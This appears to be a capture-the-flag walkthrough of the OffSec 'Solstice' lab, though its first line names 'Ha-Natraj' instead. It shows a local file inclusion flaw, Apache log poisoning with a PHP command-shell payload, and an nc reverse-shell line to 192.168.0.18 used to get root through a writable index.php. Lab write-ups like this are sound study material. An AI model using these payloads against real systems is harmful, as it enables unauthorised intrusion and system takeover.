Solstice OffSec Walkthrough: Today we’re going to solve another boot2root challenge called “Ha-Natraj”. It’s available at OffSec Play for penetration testing practice. This lab is not difficult if we have the right basic knowledge to break the labs and are attentive to all the details we find during the reconnaissance. An LFI auth log poisoning exploit leads to a foothold on the machine.
I started with the port scanning, and found a number of web services, SSH, SMB and a number of FTP.

I checked the SMB with enum4linux, accessed the anonymous FTP but found no useful info. I also enumerated the web service directory (on all ports) but also found no useful data.
I visited the web page of each web service (on each port). I found on the 8593 port this page
Clicking on the Book List, I found a parameter (book) that is used to choose different books (I assumed). This is a typical filed to fuzz for LFI, I fuzzed it and it was vulnerable.

I did not find any user account that I can make use of (crack, etc..). I thought of shell injection for log files. I tested it with a number of log files (auth, syst, etc) the one that worked was the Apache access log file, and I managed to view it through the web (LFI access).

The exploitation is to try to inject cmd shell in the index page and then try to access the cmd and run a reverse shell. So the steps I followed were:
- Inject the cmd shell <?php system($_GET[‘cmd’]);?>


2. Access the injected cmd shell via the web and run a python reverse shell (I already had nc listener)

For priv escalation, I started by looking at the process with SUID or files with 777 access rights. I found one interesting file with 777 access.


This seems to be a php page, so the hypsthis is that there might be a local web service running. I started looking at ports using netstat and found one listener on port 57
To confirm the process running the service. I checked ps and grepped for the port

I could have achieved the same by running ps and grepping pfor php since the extension of the index page is .php

So the process is for the webservice and it is running on port 57. Since I have full access over the index.php file, I will overwrite with a reverse shell <?php system(‘nc 192.168.0.18 4445 -e /bin/bash’)?> Becaue we need to keep the single quotation (‘nc….), we will use echo with double quotation as follows. Note that the first attempt with single quotation did not work.
Or we can just upload the reverse shell form Kali and overwrite the index.php as shown below

finally this lab solve see you on next lab 😉
Also Read | Ha-Natraj OffSec Walkthruogh











